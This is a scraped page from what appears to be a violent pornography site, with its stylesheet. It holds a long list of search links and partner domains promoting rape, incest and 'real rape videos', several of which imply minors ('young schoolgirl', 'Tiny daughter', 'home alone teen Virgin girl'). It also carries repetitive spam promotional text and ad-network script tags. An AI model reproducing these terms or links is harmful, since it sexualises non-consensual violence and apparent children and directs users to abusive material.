title="Drink">Drink</a> </li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a> </li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a> </li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a> </li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a> </li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> </li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a> </li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a> </li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a> </li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a> </li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a> </li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a> </li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a> </li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a> </li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a> </li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a> </li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a> </li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a> </li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a> </li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a> </li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a> </li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a> </li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a> </li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> </li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter">Black dad force daughter</a> </li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a> </li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a> </li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a> </li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl">Pkf intruder force sex home alone teen Virgin girl</a> </li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a> </li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a> </li><li><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a> </li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son">drunk mom raped by own son</a> </li><li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a> </li> 
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Rough Porn Hardcore Site</h2>
                    </header>
                    
                    <div>
                        <p>
Welcome to Rough Porn Hardcore, the home of the most extreme and hardcore porn videos on the web. We have a huge selection of videos that will make your heart race and your body tremble with excitement. Our videos feature the hottest and most daring porn stars in the industry, and they are sure to leave you breathless.
At Rough Porn Hardcore, we specialize in extreme and hardcore porn videos that will make your jaw drop. We have videos that feature bondage, BDSM, anal, double penetration, and much more. Our videos are sure to satisfy even the most extreme porn fans.
Our videos are filmed in high definition and feature the hottest 
At Rough Porn Hardcore, we strive to provide our viewers with the best possible experience. We have a wide selection of videos that are sure to satisfy even the most extreme porn fans. Our videos are updated regularly, so you can always find something new and exciting to watch.
We also offer a variety of payment options, so you can choose the one that works best for you. We accept all major credit cards, PayPal, and Bitcoin. We also offer discounts for bulk purchases, so you can save even more money.
</p>
<p>
At Rough Porn Hardcore, we take pride in providing our viewers with the best possible experience. We have a team of experienced professionals who are dedicated to providing our viewers with the best possible experience. Our team is always available to answer any questions or concerns you may have.
At Rough Porn Hardcore, we strive to provide our viewers with the best possible experience. We have a wide selection of videos that are sure to satisfy even the most extreme porn fans. Our videos are updated regularly, so you can always find something new and exciting to watch.
We also offer a variety of payment options, so you can choose the one that works best for you. We accept all major credit cards, PayPal, and Bitcoin. We also offer discounts for bulk purchases, so you can save even more money.
At Rough Porn Hardcore, we take pride in providing our viewers with the best possible experience. We have a team of experienced professionals who are dedicated to providing our viewers with the best possible experience. Our team is always available to answer any questions or concerns you may have.
We also offer a variety of special features, such as exclusive content, behind the scenes footage, and more. We also have a blog where we post updates about our videos and other news.
 </p>                   
                    </div>
                    
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Similar Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
<li><a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape <i class="la la-sign-out"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"  class="trd">roughanalporn <i class="la la-sign-out"></i></a></li><li><a href="https://lesbianroughsex.com/" data-ct="3171442991"  class="trd">lesbianroughsex.com <i class="la la-sign-out"></i></a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"  class="trd">porn rape site <i class="la la-sign-out"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">real rape videos <i class="la la-sign-out"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"  class="trd">rape porn <i class="la la-sign-out"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck <i class="la la-sign-out"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn <i class="la la-sign-out"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos <i class="la la-sign-out"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape <i class="la la-sign-out"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking <i class="la la-sign-out"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal <i class="la la-sign-out"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn <i class="la la-sign-out"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com <i class="la la-sign-out"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net <i class="la la-sign-out"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn <i class="la la-sign-out"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape <i class="la la-sign-out"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"  class="trd">ForcedPorn <i class="la la-sign-out"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">rough gangbang <i class="la la-sign-out"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"  class="trd">rape porn site <i class="la la-sign-out"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"  class="trd">Brutal Sex <i class="la la-sign-out"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn <i class="la la-sign-out"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"  class="trd">Rapist Porn <i class="la la-sign-out"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones <i class="la la-sign-out"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"  class="trd">RoughTube <i class="la la-sign-out"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn <i class="la la-sign-out"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"  class="trd">forced blowjob site <i class="la la-sign-out"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"  class="trd">porno violento <i class="la la-sign-out"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">rape porn <i class="la la-sign-out"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"  class="trd">hardcore rough porn <i class="la la-sign-out"></i></a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; RoughPornHardcore.com. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1128ea61dad74e5e9e003c5f7b097c50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughpornhardcore.com/assets/css/styles.css
body_size: 5641
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(190,80,80); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(190,80,80); border-color: rgb(180,70,70); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(190,80,80); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(230,120,120) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(190,80,80); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(190,80,80); }
    
    a:hover
    { color: rgb(190,80,80); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
